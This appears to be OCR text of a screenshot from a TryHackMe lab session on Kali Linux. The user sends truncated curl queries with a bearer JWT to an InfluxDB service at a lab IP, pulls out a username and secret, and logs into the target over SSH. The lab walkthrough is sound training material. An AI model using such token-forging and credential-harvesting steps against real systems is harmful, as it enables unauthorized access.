 10:34
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo ssh — Konsole
File Edit View Bookmarks Settings Help
TryHackMe : zsh
{"results":[{"statement_id":0,"series":[{"colu
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo curl -G "http://10.10.27.73:8086/quer
rer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c
3_LmH9iE7owqlk"
{"results":[{"statement_id":0,"series":[{"name
4472,"uzJk6Ry98d8C"]]}]}]}
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo curl -G "http://10.10.27.73:8086/quer
der "Authorization: Bearer eyJhbGciOiJIUzI1NiI
oxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB
{"results":[{"statement_id":0,"series":[{"name
05-16T12:00:00Z",7788764472,"uzJk6Ry98d8C"]]}]
(motasem kali)-[~/Desktop/TryHackMe]
$
(motasem kali)-[~/Desktop/TryHackMe]
$
(motasem kali)-[~/Desktop/TryHackMe]
$
- : sudo ssh
t be established.
ECDSA key fingerprint is SHA256:m7yl6Q13T1eePlSp8SzRHz+ulMEmSYzqakcD/Lm
hPXo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? ye
s
Warning: Permanently added '[10.10.27.73]:2222' (ECDSA) to the list of
known hosts.
uzJk6Ry98d8C@10.10.27.73's password:
Permission denied, please try again.
uzJk6Ry98d8C@10.10.27.73's password:
Permission denied, please try again.
uzJk6Ry98d8C@10.10.27.73's password:
uzJk6Ry98d8C@10.10.27.73: Permission denied (publickey,password).
(motasem kali)-[~/Desktop/TryHackMe]
$ 255 ×
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo ssh -p 2222 uzJk6Ry98d8C@10.10.27.73 255 ×
uzJk6Ry98d8C@10.10.27.73's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
uzJk6Ry98d8C@4e104ca27dd2:~$
- : sudo openvpn TryHackMe : zsh - : sudo ssh
- : sudo ssh — Konsole Epoch Unix Timestamp Converter ... Untitled * — KWrite
3:34 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.